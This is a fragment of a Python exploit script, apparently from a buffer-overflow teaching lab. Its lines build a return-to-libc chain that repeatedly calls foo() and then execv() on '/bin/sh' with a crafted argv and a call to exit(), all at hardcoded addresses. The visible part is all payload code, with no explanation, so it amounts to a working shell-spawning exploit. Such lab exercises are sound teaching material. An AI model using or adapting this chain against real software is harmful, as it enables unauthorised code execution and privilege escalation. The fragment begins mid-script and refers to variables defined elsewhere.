 22 # number of times to call foo and how many bytes in the buffer it will take
23 NumberOfFoo = 10
24 totalBytesForFoo = NumberOfFoo * 4
25
26 for i in range(72, 72+totalBytesForFoo, 4) :
27         foo_addr = 0x565562b0   # The address of foo()
28         content[i:i+4] = (foo_addr).to_bytes(4,byteorder='little')
29
30 X = 80+totalBytesForFoo
31 sh_addr = 0xffffd3f9     # The address of "/bin/sh"
32 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
33
34 Y = 72+totalBytesForFoo
35 execv_addr = 0xf7e994b0  # The address of execv()
36 content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')
37
38 Z = 76+totalBytesForFoo
39 exit_addr = 0xf7e04f80    # The address of exit()
40 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
41
42 A = 84+totalBytesForFoo
43 argv_address = input_addr+300     # The address of the start of argv[]
44 content[A:A+4] = (argv_address).to_bytes(4,byteorder='little')
45
46